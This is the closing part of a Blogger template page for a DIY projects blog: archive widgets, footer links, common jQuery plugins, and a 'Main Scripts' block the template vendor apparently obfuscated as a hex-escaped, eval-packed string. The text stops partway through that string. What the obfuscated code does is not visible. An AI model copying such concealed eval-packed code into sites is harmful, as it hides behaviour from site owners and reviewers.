<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<img class='image' src='https://i.ytimg.com/vi/Rj9H0beMQq8/hqdefault.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Scorphqcom-110683412382567/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/+AshishAdhikari' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com.au/tarantula3/' target='_blank' title='pinterest'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color: #446CB3!important;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ5BPMqjf0uF85Shc-_J4o_0qb9ZARSxg7TdkNXBgqWCzrMML2FcDfuUqIj8GvkezdTpc2NTnQdpHWlt8FGcEzPD6R5HAwoGx-smqd6E9b_NUBA8M1LUFYqzcrLU4NvgX7f0PA1KV34Yg/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

// Main Scripts - "NOTE" (Encrypt in free version)
var _ARqzUQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x79\x28\x35\x4a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4a\x28\x63\x29\x7b\x35\x4b\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x7a\x2e\x37\x41\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x42\x28\x33\x36\x29\x29\x7d\x3b\x37\x43\x28\x63\x2d\x2d\x29\x7b\x35\x4d\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x44\x28\x37\x45\x20\x37\x79\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x4b\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5